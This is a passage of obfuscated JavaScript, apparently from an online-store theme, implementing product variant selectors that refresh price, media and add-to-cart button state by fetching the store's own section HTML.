_0x22cfd4=_0x1c0880,_0x310d05=_0x59d021[_0x22cfd4(1629)+_0x22cfd4(2056)](_0x4e4420[_0x22cfd4(472)]);_0x310d05[_0x22cfd4(2347)]=this[_0x22cfd4(2324)+_0x22cfd4(540)].id,_0x310d05[_0x22cfd4(751)+_0x22cfd4(969)](new Event(_0x4e4420[_0x22cfd4(2223)],{bubbles:!0}))})}[_0xc51d9(1203)+_0xc51d9(2086)+"s"](){const _0x2969ba=_0xc51d9,_0x5c6705={MLQIV:function(_0x592073,_0x1e362b){return _0x592073===_0x1e362b},qqAbH:_0x2969ba(770)+_0x2969ba(843)+_0x2969ba(2268)+_0x2969ba(505)+_0x2969ba(1621),WtePW:function(_0x550137,_0x187ff6){return _0x550137-_0x187ff6},HrWut:_0x2969ba(1249),roTtJ:_0x2969ba(679)+_0x2969ba(2430)},_0x27a543=this[_0x2969ba(706)+"a"][_0x2969ba(1132)](_0x2409e1=>this[_0x2969ba(1629)+_0x2969ba(2056)](_0x2969ba(1249))[_0x2969ba(2347)]===_0x2409e1[_0x2969ba(579)]);let _0x2d453d;this[_0x2969ba(914)+"y"]&&this[_0x2969ba(1858)+_0x2969ba(784)]?_0x2d453d=[...this[_0x2969ba(1858)+_0x2969ba(784)][_0x2969ba(1629)+_0x2969ba(2280)](_0x5c6705[_0x2969ba(808)])]:_0x2d453d=[...this[_0x2969ba(1629)+_0x2969ba(2280)](_0x5c6705[_0x2969ba(808)])],_0x2d453d[_0x2969ba(1753)]((_0x3a8488,_0x4ab10c)=>{const _0x2bd6ae=_0x2969ba;if(_0x5c6705[_0x2bd6ae(1155)](_0x4ab10c,-517*-11+3055+-8742))return;const _0x409b1=[..._0x3a8488[_0x2bd6ae(1629)+_0x2bd6ae(2280)](_0x5c6705[_0x2bd6ae(1982)])],_0x37a2f6=_0x2d453d[_0x5c6705[_0x2bd6ae(2499)](_0x4ab10c,1)][_0x2bd6ae(1629)+_0x2bd6ae(2056)](_0x5c6705[_0x2bd6ae(421)])[_0x2bd6ae(2347)],_0x36fe90=_0x27a543[_0x2bd6ae(1132)](_0x34cab6=>_0x34cab6[_0x2bd6ae(1940)]&&_0x34cab6[_0x2bd6ae(1101)+_0x4ab10c]===_0x37a2f6)[_0x2bd6ae(2608)](_0x1bdef4=>_0x1bdef4[_0x2bd6ae(1101)+(_0x4ab10c+1)]),_0x552929=_0x27a543[_0x2bd6ae(1132)](_0x21a939=>_0x21a939[_0x2bd6ae(1101)+_0x4ab10c]===_0x37a2f6)[_0x2bd6ae(2608)](_0x135e9e=>_0x135e9e[_0x2bd6ae(1101)+(_0x4ab10c+(-8708*-1+-3*-2865+2*-8651))]);this[_0x2bd6ae(512)+_0x2bd6ae(2801)](_0x409b1,_0x36fe90,_0x552929)})}[_0xc51d9(512)+_0xc51d9(2801)](_0x47661e,_0x2dffd9,_0x5d2fe0){const _0x2695b7=_0xc51d9,_0x121d41={hkYaW:_0x2695b7(2313)+"e",YjNQE:_0x2695b7(702)+"nt",bfaqF:_0x2695b7(2009),oozuS:_0x2695b7(2347),VnTnF:function(_0x5e4d19,_0x5115fc){return _0x5e4d19===_0x5115fc},sWMbv:_0x2695b7(1156),uQtAr:_0x2695b7(531)+_0x2695b7(2590),iSqxP:function(_0x4cc4ab,_0x1ec1d4){return _0x4cc4ab===_0x1ec1d4},OeYpN:_0x2695b7(2076),YjPPl:_0x2695b7(1259),QurNt:function(_0x31ab5c,_0xaca705){return _0x31ab5c===_0xaca705}};_0x47661e[_0x2695b7(1753)](_0xff39e0=>{const _0x3a5765=_0x2695b7;_0xff39e0[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(2842)],_0x121d41[_0x3a5765(2084)],_0x121d41[_0x3a5765(1752)]);const _0x1f7bd7=_0xff39e0[_0x3a5765(2181)+"te"](_0x121d41[_0x3a5765(624)]);let _0xfcc828=null;_0x121d41[_0x3a5765(1140)](_0xff39e0[_0x3a5765(2509)][_0x3a5765(678)],_0x121d41[_0x3a5765(1301)])&&(_0xfcc828=_0xff39e0[_0x3a5765(1844)](_0x121d41[_0x3a5765(902)])),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(2842)],_0x121d41[_0x3a5765(2084)],_0x121d41[_0x3a5765(1752)]),_0x5d2fe0[_0x3a5765(1642)](_0x1f7bd7)?_0x2dffd9[_0x3a5765(1642)](_0x1f7bd7)?_0x121d41[_0x3a5765(2792)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?_0xff39e0[_0x3a5765(2564)]=_0x1f7bd7:(_0xff39e0[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(1752)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(1752)])):_0x121d41[_0x3a5765(1140)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?(_0xff39e0[_0x3a5765(2564)]=window[_0x3a5765(514)+_0x3a5765(2431)][_0x3a5765(2313)+_0x3a5765(944)+_0x3a5765(1621)][_0x3a5765(2461)](_0x121d41[_0x3a5765(1481)],_0x1f7bd7),_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(2842)])):(_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2842)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2842)])):_0x121d41[_0x3a5765(434)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?(_0xff39e0[_0x3a5765(2564)]=window[_0x3a5765(514)+_0x3a5765(2431)][_0x3a5765(2313)+_0x3a5765(944)+_0x3a5765(1621)][_0x3a5765(2461)](_0x121d41[_0x3a5765(1481)],_0x1f7bd7),_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(2084)])):(_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2084)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2084)]))})}[_0xc51d9(909)+_0xc51d9(720)+_0xc51d9(451)](){const _0x3313a0=_0xc51d9,_0xa4da70={bSuTs:_0x3313a0(1707)+_0x3313a0(550),PWKbj:_0x3313a0(1940)},_0x3e2e56=document[_0x3313a0(1629)+_0x3313a0(2056)](_0xa4da70[_0x3313a0(2311)]);_0x3e2e56&&(this[_0x3313a0(2324)+_0x3313a0(540)]&&this[_0x3313a0(2324)+_0x3313a0(540)][_0x3313a0(1940)]?_0x3e2e56[_0x3313a0(962)+_0x3313a0(1009)]&&_0x3e2e56[_0x3313a0(962)+_0x3313a0(1009)](this[_0x3313a0(2324)+_0x3313a0(540)].id):(_0x3e2e56[_0x3313a0(2350)+_0x3313a0(1537)](_0xa4da70[_0x3313a0(2340)]),_0x3e2e56[_0x3313a0(1014)]=""))}[_0xc51d9(1276)+_0xc51d9(2800)](){const _0x260d35=_0xc51d9,_0x3dac35={YeKii:_0x260d35(2338),ZktSJ:_0x260d35(1928)+"rm"},_0x3bd7c9=this[_0x260d35(1844)](_0x3dac35[_0x260d35(2681)]);if(!_0x3bd7c9)return;const _0x1f7726=_0x3bd7c9[_0x260d35(1629)+_0x260d35(2056)](_0x3dac35[_0x260d35(1123)]);_0x1f7726&&_0x1f7726[_0x260d35(2408)+_0x260d35(2800)]()}[_0xc51d9(1773)+_0xc51d9(576)](){const _0x131d5a=_0xc51d9,_0x3ac57={UdNdw:function(_0x960272,_0x4917ff){return _0x960272!==_0x4917ff},HBwzn:_0x131d5a(1111),hpQoQ:function(_0x31a789,_0x12fa79){return _0x31a789&&_0x12fa79},ZLslu:function(_0x58a687,_0x567803){return _0x58a687<_0x567803},VESTz:_0x131d5a(2615)+_0x131d5a(1279),AAMwi:_0x131d5a(1635)+_0x131d5a(427),DeARQ:_0x131d5a(461)+_0x131d5a(2768)+_0x131d5a(2175)+"t",YseBy:function(_0x3eb4c5,_0x53b974){return _0x3eb4c5<_0x53b974},yXDcE:function(_0x2dab25,_0x49cd5b){return _0x2dab25===_0x49cd5b},jtPAz:_0x131d5a(2349),yNODX:_0x131d5a(1952)+_0x131d5a(1921),uJWKz:_0x131d5a(461)+_0x131d5a(672)+_0x131d5a(445),biUae:_0x131d5a(2009),tVAlI:function(_0x1f64b0,_0x320f3b,_0x2750b6){return _0x1f64b0(_0x320f3b,_0x2750b6)},HMDSY:function(_0x267f7c,_0x18d965){return _0x267f7c(_0x18d965)}},_0x1b6c16=this[_0x131d5a(2324)+_0x131d5a(540)].id,_0x3561b4=this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]?this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]:this[_0x131d5a(2509)][_0x131d5a(2338)];_0x3ac57[_0x131d5a(526)](fetch,this[_0x131d5a(2509)][_0x131d5a(2667)]+_0x131d5a(2303)+_0x1b6c16+(_0x131d5a(2013)+"d=")+(this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]?this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]:this[_0x131d5a(2509)][_0x131d5a(2338)]))[_0x131d5a(2739)](_0x52d887=>_0x52d887[_0x131d5a(1842)]())[_0x131d5a(2739)](_0x108682=>{const _0x26d1bf=_0x131d5a;if(_0x3ac57[_0x26d1bf(1093)](this[_0x26d1bf(2324)+_0x26d1bf(540)].id,_0x1b6c16))return;const _0x235aa4=new DOMParser()[_0x26d1bf(934)+_0x26d1bf(1651)](_0x108682,_0x3ac57[_0x26d1bf(1533)]),_0x3a1aaa=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x3d241b=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x4d40aa=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(985)+_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x4ee03=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(985)+_0x26d1bf(1193)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x1e1a92=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1695)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x218256=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1695)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x3634fc=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1124)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x3ce3c8=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1124)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x51ed53=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2119)+_0x26d1bf(1052)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x5f476e=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2119)+_0x26d1bf(1052)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x2c8a9f=document[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x26d1bf(1507)+_0x26d1bf(1199)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]+'"]'),_0x5bd983=_0x235aa4[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x26d1bf(1507)+_0x26d1bf(1199)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])+'"]'),_0x43055f=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2305)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x279f7d=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2305)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x42ebed=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1161)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x3b0d2c=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1161)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]);if(_0x3ac57[_0x26d1bf(765)](_0x3a1aaa,_0x3d241b)&&(_0x3a1aaa[_0x26d1bf(1014)]=_0x3d241b[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x4d40aa,_0x4ee03)&&(_0x4d40aa[_0x26d1bf(1014)]=_0x4ee03[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x1e1a92,_0x218256)&&(_0x1e1a92[_0x26d1bf(1014)]=_0x218256[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x3634fc,_0x3ce3c8)&&(_0x3634fc[_0x26d1bf(2818)]=_0x3ce3c8[_0x26d1bf(2818)]),_0x3ac57[_0x26d1bf(765)](_0x5f476e,_0x51ed53)&&(_0x51ed53[_0x26d1bf(1014)]=_0x5f476e[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x2c8a9f,_0x5bd983))for(var _0x2541ef=0;_0x3ac57[_0x26d1bf(1875)](_0x2541ef,_0x2c8a9f[_0x26d1bf(2442)]);_0x2541ef++)_0x2c8a9f[_0x2541ef][_0x26d1bf(1014)]=_0x5bd983[_0x2541ef][_0x26d1bf(1014)];if(_0x3ac57[_0x26d1bf(765)](_0x42ebed,_0x3b0d2c)&&(_0x3b0d2c[_0x26d1bf(1014)]=_0x42ebed[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x43055f,_0x279f7d)&&(_0x279f7d[_0x26d1bf(1014)]=_0x43055f[_0x26d1bf(1014)],_0x279f7d[_0x26d1bf(683)][_0x26d1bf(1925)](_0x3ac57[_0x26d1bf(492)],_0x43055f[_0x26d1bf(683)][_0x26d1bf(482)](_0x3ac57[_0x26d1bf(492)]))),this[_0x26d1bf(1613)+_0x26d1bf(1592)]){const _0x1aa0cb=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1309)+_0x26d1bf(2457)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x557a5c=this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]),_0x5bd19a=_0x1aa0cb[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]);for(let _0x3c629e=0;_0x3ac57[_0x26d1bf(1875)](_0x3c629e,_0x557a5c[_0x26d1bf(2442)]);_0x3c629e++)_0x557a5c[_0x3c629e][_0x26d1bf(1014)]=_0x5bd19a[_0x3c629e][_0x26d1bf(1014)];if(this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(924)+"s"]){this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1255)+_0x26d1bf(1456)][_0x26d1bf(1753)](_0x3ddea7=>{const _0xaee15a=_0x26d1bf;_0x3ddea7[_0xaee15a(2509)][_0xaee15a(993)]=this[_0xaee15a(2324)+_0xaee15a(540)].id});const _0x461166=this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1447)]),_0x1d0bcf=_0x1aa0cb[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1447)]);for(let _0x5b3fa6=-1*-6941+2*3245+1221*-11;_0x3ac57[_0x26d1bf(2183)](_0x5b3fa6,_0x461166[_0x26d1bf(2442)]);_0x5b3fa6++)_0x461166[_0x5b3fa6][_0x26d1bf(1014)]=_0x1d0bcf[_0x5b3fa6][_0x26d1bf(1014)];this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(2485)+"ts"]()}}if(this[_0x26d1bf(906)+_0x26d1bf(1688)+_0x26d1bf(866)]){const _0xa6e669=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1931)+_0x26d1bf(1023)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0xeb3763=this[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]),_0x4b3046=_0xa6e669[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]);for(let _0x477d89=5393+1318*3+719*-13;_0x3ac57[_0x26d1bf(2183)](_0x477d89,_0xeb3763[_0x26d1bf(2442)]);_0x477d89++)_0xeb3763[_0x477d89][_0x26d1bf(1014)]=_0x4b3046[_0x477d89][_0x26d1bf(1014)];if(_0x3ac57[_0x26d1bf(2059)](this[_0x26d1bf(1865)+_0x26d1bf(1455)+_0x26d1bf(2097)],_0x3ac57[_0x26d1bf(2062)])&&_0x3ac57[_0x26d1bf(2059)](this[_0x26d1bf(1865)+_0x26d1bf(1455)+_0x26d1bf(2530)+_0x26d1bf(2027)],_0x3ac57[_0x26d1bf(2832)])){const _0x3b7927=this[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1683)]),_0x1b7f17=_0xa6e669[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1683)]);for(let _0x789a84=15113+-17*889;_0x3ac57[_0x26d1bf(2183)](_0x789a84,_0x3b7927[_0x26d1bf(2442)]);_0x789a84++)_0x3b7927[_0x789a84][_0x26d1bf(2818)]=_0x1b7f17[_0x789a84][_0x26d1bf(2818)]}}if(this[_0x26d1bf(1858)+_0x26d1bf(784)]){const _0x3bba69=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](""+this[_0x26d1bf(1858)+_0x26d1bf(2641)+_0x26d1bf(2056)]+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)]));_0x3bba69&&(this[_0x26d1bf(1858)+_0x26d1bf(784)][_0x26d1bf(1014)]=_0x3bba69[_0x26d1bf(1014)])}const _0x421567=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]);_0x421567&&_0x421567[_0x26d1bf(683)][_0x26d1bf(2099)](_0x3ac57[_0x26d1bf(492)]),this[_0x26d1bf(2509)][_0x26d1bf(2604)]=this[_0x26d1bf(2324)+_0x26d1bf(540)][_0x26d1bf(2604)][_0x26d1bf(2155)](","),_0x3b0d2c&&_0x3b0d2c[_0x26d1bf(683)][_0x26d1bf(1925)](_0x3ac57[_0x26d1bf(492)],_0x3ac57[_0x26d1bf(2059)](_0x42ebed[_0x26d1bf(2564)],""));const _0x38ef77=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(873)+_0x26d1bf(1327)+_0x3561b4);this[_0x26d1bf(483)+_0x26d1bf(607)](_0x38ef77?_0x38ef77[_0x26d1bf(2640)+"te"](_0x3ac57[_0x26d1bf(1067)]):!0,window[_0x26d1bf(514)+_0x26d1bf(2431)][_0x26d1bf(454)]),_0x3ac57[_0x26d1bf(1324)](publish,PUB_SUB_EVENTS[_0x26d1bf(1244)+_0x26d1bf(547)],{data:{sectionId:_0x3561b4,html:_0x235aa4,variant:this[_0x26d1bf(2324)+_0x26d1bf(540)]}})})}[_0xc51d9(483)+_0xc51d9(607)](_0x303c3e=!0,_0x3fb3d9,_0x10c3de=!0){const _0x53b5ad=_0xc51d9,_0xc109dc={DdigH:_0x53b5ad(2009),IzRYl:_0x53b5ad(1188)+'"]',uVIGS:_0x53b5ad(990)+_0x53b5ad(2135),lvRUg:_0x53b5ad(2045)+_0x53b5ad(2332)+"xt",lESUT:_0x53b5ad(2045)+_0x53b5ad(1328),rjqhr:_0x53b5ad(911)+_0x53b5ad(1479),hhoLH:_0x53b5ad(1151),rFwnf:_0x53b5ad(1932)+_0x53b5ad(2567),fslnG:_0x53b5ad(1156),gnCMk:_0x53b5ad(2222),YCcAp:_0x53b5ad(1003),ehaPY:function(_0x467190,_0x1ffd54){return _0x467190===_0x1ffd54}},_0x8e814a=document[_0x53b5ad(425)+_0x53b5ad(1859)](_0x53b5ad(1928)+_0x53b5ad(459)+this[_0x53b5ad(2509)][_0x53b5ad(2338)]);if(!_0x8e814a)return;const _0x3bf9bb=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(422)]),_0x54ea3b=document[_0x53b5ad(1629)+_0x53b5ad(2280)](_0xc109dc[_0x53b5ad(846)]);var _0x14cb45=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(1302)]);_0x14cb45||(_0x14cb45=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(2693)]));const _0x4db201=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(2195)]);if(_0x3bf9bb)if(_0x303c3e){const _0x32882e=_0xc109dc[_0x53b5ad(1e3)][_0x53b5ad(2147)]("|");let _0x3b65a1=-663*-8+-1*-5481+-1*10785;for(;;){switch(_0x32882e[_0x3b65a1++]){case"0":_0x3fb3d9&&(_0x14cb45[_0x53b5ad(1028)+"t"]=_0x3fb3d9);continue;case"1":_0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(2652)],_0xc109dc[_0x53b5ad(2689)]);continue;case"2":_0x4db201&&_0x4db201[_0x53b5ad(683)][_0x53b5ad(2417)](_0xc109dc[_0x53b5ad(2558)]);continue;case"3":_0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(433)],_0xc109dc[_0x53b5ad(433)]);continue;case"4":_0x54ea3b[_0x53b5ad(1753)](_0x52bd91=>{const _0x14daee=_0x53b5ad;_0x52bd91[_0x14daee(1183)+"te"](_0xc109dc[_0x14daee(433)],_0xc109dc[_0x14daee(433)])});continue}break}}else _0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(2652)],_0xc109dc[_0x53b5ad(2420)]),_0x14cb45[_0x53b5ad(1028)+"t"]=window[_0x53b5ad(514)+_0x53b5ad(2431)][_0x53b5ad(465)],_0x4db201&&_0x4db201[_0x53b5ad(683)][_0x53b5ad(2099)](_0xc109dc[_0x53b5ad(2558)]),_0xc109dc[_0x53b5ad(1530)](_0x3bf9bb[_0x53b5ad(2509)][_0x53b5ad(2170)+_0x53b5ad(2143)],_0x3bf9bb[_0x53b5ad(2509)][_0x53b5ad(2793)+"s"])&&(_0x3bf9bb[_0x53b5ad(2350)+_0x53b5ad(1537)](_0xc109dc[_0x53b5ad(433)]),_0x54ea3b[_0x53b5ad(1753)](_0x1bf016=>{const _0x480704=_0x53b5ad;_0x1bf016[_0x480704(2350)+_0x480704(1537)](_0xc109dc[_0x480704(433)])}))}[_0xc51d9(2614)+_0xc51d9(2574)](){const _0x1483e4=_0xc51d9,_0x177982={CJigX:_0x1483e4(1188)+'"]',PoYsl:_0x1483e4(2045)+_0x1483e4(2332)+"xt",eXiOp:_0x1483e4(2045)+_0x1483e4(1328),LioKh:_0x1483e4(2615)+_0x1483e4(1279)},_0x4bf50c=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1928)+_0x1483e4(459)+this[_0x1483e4(2509)][_0x1483e4(2338)]);if(!_0x4bf50c)return;const _0x20c101=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(635)]);var _0x24ee1c=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(1463)]);_0x24ee1c||(_0x24ee1c=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(1272)]));const _0x1593e6=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1193)+this[_0x1483e4(2509)][_0x1483e4(2338)]),_0x2207a6=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1161)+this[_0x1483e4(2509)][_0x1483e4(2338)]),_0x5ce691=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(2305)+this[_0x1483e4(2509)][_0x1483e4(2338)]);_0x20c101&&(_0x24ee1c[_0x1483e4(1028)+"t"]=window[_0x1483e4(514)+_0x1483e4(2431)][_0x1483e4(2313)+"e"],_0x1593e6&&_0x1593e6[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]),_0x2207a6&&_0x2207a6[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]),_0x5ce691&&_0x5ce691[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]))}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0x39086c=_0xc51d9,_0x27cede={YEoHr:_0x39086c(1855)+_0x39086c(2482)+_0x39086c(1743)};return this[_0x39086c(706)+"a"]=this[_0x39086c(706)+"a"]||JSON[_0x39086c(2747)](this[_0x39086c(1629)+_0x39086c(2056)](_0x27cede[_0x39086c(939)])[_0x39086c(1028)+"t"]),this[_0x39086c(706)+"a"]}}customElements[_0xc51d9(2071)](_0xc51d9(1931)+_0xc51d9(1863),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x1f5031=_0xc51d9,_0x2579c1={krkky:_0x1f5031(1931)+_0x1f5031(1023)};super(),this[_0x1f5031(1858)+_0x1f5031(2641)+_0x1f5031(2056)]=_0x2579c1[_0x1f5031(2225)],this[_0x1f5031(1858)+_0x1f5031(784)]=document[_0x1f5031(425)+_0x1f5031(1859)](""+this[_0x1f5031(1858)+_0x1f5031(2641)+_0x1f5031(2056)]+this[_0x1f5031(2509)][_0x1f5031(2338)]),this[_0x1f5031(914)+"y"]=!0}[_0xc51d9(2523)+_0xc51d9(1395)](){const _0x3f6a32=_0xc51d9,_0x423076={hgwwz:_0x3f6a32(2505)};this[_0x3f6a32(2604)]=this[_0x3f6a32(1629)+_0x3f6a32(2056)](_0x423076[_0x3f6a32(613)])[_0x3f6a32(2347)][_0x3f6a32(2147)](",")}}customElements[_0xc51d9(2071)](_0xc51d9(2209)+_0xc51d9(1931)+_0xc51d9(1375),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x5774f1=_0xc51d9,_0x31340a={MaLBf:_0x5774f1(1931)+_0x5774f1(1023)};super(),this[_0x5774f1(1858)+_0x5774f1(2641)+_0x5774f1(2056)]=_0x31340a[_0x5774f1(2526)],this[_0x5774f1(1858)+_0x5774f1(784)]=document[_0x5774f1(425)+_0x5774f1(1859)](""+this[_0x5774f1(1858)+_0x5774f1(2641)+_0x5774f1(2056)]+this[_0x5774f1(2509)][_0x5774f1(2338)]),this[_0x5774f1(914)+"y"]=!0}}customElements[_0xc51d9(2071)](_0xc51d9(2209)+_0xc51d9(1931)+_0xc51d9(1767)+_0xc51d9(2315),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x22c35a=_0xc51d9;super(),this[_0x22c35a(1755)+_0x22c35a(1957)]=document[_0x22c35a(425)+_0x22c35a(1859)](this[_0x22c35a(2509)][_0x22c35a(2338)]+_0x22c35a(2571))}[_0xc51d9(2610)+_0xc51d9(1265)](){const 